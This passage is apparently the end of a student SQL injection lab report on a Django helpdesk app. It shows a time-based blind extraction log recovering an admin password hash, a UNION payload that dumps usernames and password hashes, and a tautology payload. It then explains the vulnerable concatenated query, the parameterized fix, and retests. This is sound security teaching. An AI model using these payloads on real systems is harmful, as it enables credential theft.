[76/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMX
[77/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXI
[78/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXIC
[79/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICm
[80/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmb
[81/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbd
[82/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdA
[83/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAd
[84/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH
[85/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH8
[86/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89
[87/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89p
[88/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ
[89/89] pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ=

[+] Recovered hash: pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ=

5.4 What Was Measured
No part of the response body was ever used as a signal; every response for this endpoint has the same structure and, for the payloads used here, the same reported match count. The only quantity measured was wall-clock elapsed time between issuing each HTTP request and receiving its complete response (captured in the script with time.perf_counter(), and visually confirmed in Burp's response timer). A delay of roughly 2 seconds or more above baseline indicated the injected condition was true, since it meant the pg_sleep(2) branch of the CASE expression had executed; a near-instant response indicated the condition was false. This timing side-channel made it possible to recover the admin password hash one character at a time even though the two possible outcomes were visually indistinguishable.

5.5 Validation
The hash recovered through timing alone is identical to the hash extracted directly in Objective 3 and blindly via the match-count oracle in Objective 4: pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ=. Recovering the same value through three independent methods confirms the correctness of the injection and the extraction technique.

5.6 Conclusion
Objective 5 was achieved. By hiding a conditional pg_sleep() inside the injected query, the response body was kept identical regardless of the truth of the injected condition, forcing all inference onto a timing side-channel. An automated script measuring response latency recovered the administrator's full password hash one character at a time using only elapsed time, with no visible difference in any response.

6 Remediation

6.1 Root Cause
All five objectives exploited a single line in advanced_ticket_search() (src/helpdesk/views/staff.py), the view backing the "Advanced Ticket Search" feature. The user-supplied search term was concatenated directly into a raw SQL string with Python's + operator before being executed:
sql = (
"SELECT id, title, submitter_email, status "
"FROM helpdesk_ticket "
"WHERE title LIKE '%" + term + "%' "
"ORDER BY created DESC"
)
cursor.execute(sql)
Because term (taken directly from request.GET["q"] with no validation) was spliced into the SQL text itself, a single quote in the search box could break out of the intended string literal and inject arbitrary SQL, which is what every payload in Objectives 1 through 5 relied on. The same view also wrapped the term in mark_safe() before rendering it back into the page, disabling Django's automatic HTML escaping for fully attacker-controlled input; this is a secondary, independent XSS vulnerability in the same function, fixed at the same time.

6.2 The Fix
The fix uses a parameterized query: the SQL text contains a placeholder (%s) instead of the value, and the value is passed separately to cursor.execute() as a parameter. The database driver sends the query and the value over two different channels, so Postgres always treats the value as data, never as executable SQL, regardless of what characters it contains. The unsafe mark_safe() call on the echoed search term was also removed, restoring Django's default auto-escaping.
sql = (
"SELECT id, title, submitter_email, status "
"FROM helpdesk_ticket "
"WHERE title LIKE %s "
"ORDER BY created DESC"
)
cursor.execute(sql, [f"%{term}%"])
Named change: replaced string concatenation ('%" + term + "%') with a parameterized placeholder (%s, with the wildcarded value passed as a separate argument to cursor.execute()), and removed the mark_safe() call that had disabled output escaping on the same field.

6.3 Re-Testing: Before and After
The Objective 3 UNION payload was resent unchanged against the patched application.
q=zzzz' UNION SELECT NULL,username || ':' || password,NULL,NULL FROM auth_user--
Before (Objective 3, vulnerable code): the response returned 4 matches, one row per staff account, each showing the username and full password hash (see Figure 3.5).
After (patched code): the identical payload returned "0 matches." The single quote in the search term is now treated as a literal character inside the parameterized value rather than SQL syntax, so no UNION ever executes.

Figure 6.3: After – Objective 3 UNION payload against the patched code, now returning 0 matches instead of 4 staff credentials

6.4 Confirming Every Objective Now Fails
Each earlier attack was replayed against the patched application.
Objective | Result after the fix
1 & 2 (tautology) | zzzz' OR 1=1-- now returns "0 matches." instead of every ticket in the system (Figure 6.4a).
3 (UNION dump) | See Section 6.3 above — 0 matches, no credentials disclosed.
4 (blind, match-count) | blind_extract.py was rerun unmodified against the patched app. Every oracle query returned false, so the length binary search converged on 0 and no characters were recovered (Figure 6.4b).
5 (blind, timing) | blind_extract_time.py was rerun unmodified against the patched app. No response was ever delayed, since pg_sleep() never executes; the length search again converged on 0 (Figure 6.4c).
Table 6.4: Result after the fix vs Objective

Figure 6.4a: Tautology payload after the fix: 0 matches

Figure 6.4b: blind_extract.py after the fix: password length 0, nothing recovered

Figure 6.4c: blind_extract_time.py after the fix: password length 0, nothing recovered

6.5 Conclusion
All five objectives depended on a single unparameterized cursor.execute() call in advanced_ticket_search(). Replacing string concatenation with a parameterized placeholder closed every attack path used in this lab, error-based, UNION-based, boolean-blind, and time-blind alike, since they all relied on the same underlying ability to break out of the SQL string literal. Retesting each payload unmodified against the patched code confirmed none of them recovers any data, changes the result set, or produces a measurable timing difference.

